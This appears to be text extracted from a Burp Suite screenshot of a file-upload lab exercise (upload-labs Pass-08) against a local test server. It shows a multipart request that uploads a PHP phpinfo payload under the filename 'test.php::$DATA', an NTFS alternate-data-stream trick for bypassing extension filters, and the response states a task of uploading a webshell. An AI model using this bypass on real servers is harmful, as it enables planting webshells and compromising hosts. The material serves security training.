 Request
Pretty Raw \n Actions
3 Content-Length: 328
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost:8888
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKQ4ZRasmLzjpfnkk
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost:8888/Pass-08/index.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryKQ4ZRasmLzjpfnkk
22 Content-Disposition: form-data; name="upload_file"; filename="test.php::$DATA"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo(); ?>
26 ------WebKitFormBoundaryKQ4ZRasmLzjpfnkk
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryKQ4ZRasmLzjpfnkk--
31
Search...
0 matches
Response
Pretty Raw Render \n Actions
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传